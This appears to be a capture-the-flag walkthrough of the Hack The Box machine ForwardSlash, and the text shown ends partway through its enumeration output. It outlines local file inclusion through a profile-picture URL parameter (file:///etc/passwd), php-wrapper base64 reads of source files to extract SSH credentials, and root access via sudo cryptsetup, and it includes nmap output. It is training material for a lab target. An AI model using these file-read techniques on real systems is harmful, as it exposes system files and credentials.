→ A Linux machine vulnerable to LFI or Directory Traversal, allowing an attacker to enumerate information like file://etc/passwd using php-wrapper. With this method, we can obtain the php-scripts containing credentials for chiv and gain access to the machine with SSH. For privilege escalation, I need to get the second user Pain, which requires some cryptography knowledge to obtain the passphrase for his backups file. In the root part, pain has sudo privileges to run cryptsetup. I then analyzed the encrypter.py code and created a simple script to decrypt the cyphertext. After executing it, I obtained the magic words for creating backups and got the id_rsa keys of root.
Penetration Testing Methodologies
Network Scanning
Nmap scan
Discover open ports and running services
Enumeration
Running wfuzz to enumerate potential web directories
Found login and registration pages
Create an account and log in
In the profile view, we have an option to change profile picture
Post-Exploitation
Run wfuzz to enumerate subdomains
Run gobuster to enumerate potential web directories and found config.php
Try to upload an image and intercept the request

Insert file:///etc/passwd in the url parameter, resulting in local file inclusion
Exploitation

Read config.php via local file read
Run dirsearch to search for other web parameters and found dev that has forbidden access

With php-wrapper, we can access dev/index.php converted to base64 code
Decode the file and get credentials from php scripts
Log in to SSH with user chiv
Privilege escalation to gain access as user pain
Finally got the user.txt
Privilege Escalation
Analyze the encrypter Python file
Make a script to decrypt the cyphertext
Run backups with sudo privileges
Mount the folder to mapped images and get RSA keys
Finally got the root.txt
Network Scanning
Network scanning is a crucial step in identifying active hosts and open ports on a network. It helps security professionals gather information about potential targets for further testing or analysis. Common tools like Nmap are used to perform these scans efficiently. By using different scan types, such as SYN stealth scans or ping sweeps, testers can adapt their approach based on the environment and requirements.
Network scanning also reveals services running on hosts, which can be critical in assessing vulnerabilities. For example, if a scan shows that an outdated version of Apache is running, it may indicate potential security risks that need to be addressed.
In summary, network scanning provides valuable insights into network topology and service configurations, aiding in the identification of security weaknesses.
Walkthrough
I always start with NMAP to see which services are running. I typically use the following options:
-sV ⇒ Probe open ports to determine service/version info.
-sC ⇒ Equivalent to --script=default.
-A ⇒ Aggressive scan.
-oN ⇒ Save our scan results to a text file.
nmap
1
2
3
4
# bash

nmap -sV -sC -A 10.10.10.183 -oN nmap-ForwardSlash
root in htb/boxes/ForwardSlash ❯ nmap -sV -sC -A 10.10.10.183 -oN nmap-ForwardSlash Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-26 06:43 PST Nmap scan report for 10.10.10.183 Host is up (0.20s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 3c:3b:eb:54:96:81:1d:da:d7:96:c7:0f:b4:7e:e1:cf (RSA) | 256 f6:b3:5f:a2:59:e3:1e:57:35:36:c3:fe:5e:3d:1f:66 (ECDSA) |_ 256 1b:de:b8:07:35:e8:18:2c:19:d8:cc:dd:77:9c:f2:5e (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-title: Did not follow redirect to http://forwardslash.htb No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=4/26%OT=22%CT=1%CU=31634%PV=Y%DS=2%DC=T%G=Y%TM=5EA4BD4 OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=110%TI=Z%CI=Z%II=I%TS=A)SEQ( OS:SP=FE%GCD=1%ISR=110%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3= OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE OS:88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7 OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF= OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=% OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0 OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp) HOP RTT ADDRESS 1 199.15 ms 10.10.14.1 2 197.28 ms 10.10.10.183
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 62.66 seconds
root in htb/boxes/ForwardSlash took 1m2s ❯
Nmap Results
There are only two ports open:
22: Running a SSH Client.
80: A basic web service.
Enumeration
The initial phase of a penetration test involves gathering as much information as possible about the target environment. This includes identifying active hosts, open ports, services running on those ports, and any publicly available web applications or APIs. Tools like Nmap are commonly used for this purpose.
After discovering potential entry points, further enumeration is conducted to gather more detailed information such as version numbers of software, vulnerabilities associated with discovered services, and misconfigurations that could be exploited. This phase often involves using specialized tools and techniques tailored to the specific technologies identified during the initial scan.
The goal of enumeration is to build a comprehensive understanding of the target’s attack surface, which informs subsequent phases of the test such as vulnerability assessment and exploitation.
Enumeration can also reveal sensitive information like default credentials or exposed administrative interfaces. This data helps tailor attacks more effectively and increases the likelihood of success in later stages of the penetration test.
ForwardSlash Web
Since there’s web service I always looking that first :

As you can see’ it seems that this website is hacked.
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
******************************************************** * Wfuzz 2.4.5 - The Web Fuzzer * ********************************************************
Target: http://10.10.10.183/ Total requests: 4997
=================================================================== ID Response Lines Word Chars Payload ===================================================================
000000055: 3020 L 6 W 33 Ch "backup" 000000690: 40012 L 53 W 422 Ch "gc._msdcs"
